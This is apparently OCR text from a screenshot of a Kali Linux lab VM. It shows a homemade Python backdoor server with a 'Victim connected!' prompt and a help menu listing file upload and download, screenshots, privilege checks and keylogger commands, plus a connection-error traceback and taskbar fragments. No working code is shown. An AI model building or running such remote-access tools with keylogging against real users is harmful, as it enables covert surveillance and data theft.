 Kali Linux [執行中] - Oracle VM VirtualBox
1 2 3 4
2
3
23:54
dinosaur@kali: ~/backdoor
File Actions Edit View Help
* Shell#~('10.0.2.15', 61521): q
Traceback (most recent call last):
File "/home/dinosaur/backdoor/./server.py", line 43, in <module>
reliable_send(command)
File "/home/dinosaur/backdoor/./server.py", line 13, in reliable_send
target.send(bytes(json_data,encoding="utf-8"))
ConnectionResetError: [Errno 104] Connection reset by peer
(dinosaur㉿kali)-[~/backdoor]
$ ./server.py
Server START!
Victim connected!
* Shell#~('10.0.2.15', 61537): help
cd [path] Change Directory
download [filename] Download file from client to server
upload [filename] Upload file from server to client
get [url] Get file from URL
start [program] Start a program
screenshot Take screenshot
check Check administrator proviledges
keylog_start Start keylogger
keylog_dump Show keylog data
[command] CMD command
q quit
* Shell#~('10.0.2.15', 61537):
$
oad Notepad++ v8.4.2 | N
91%
???
屁啦明明就C++
oader\W
啟用 Windows
移至 [設定] 以啟用 Windows。
24°C
英
下午 11:54
2022/8/4
1
Right Ctrl
ApowerPDF
Adobe
Acrobat DC
S__45735939
NTTU_MAP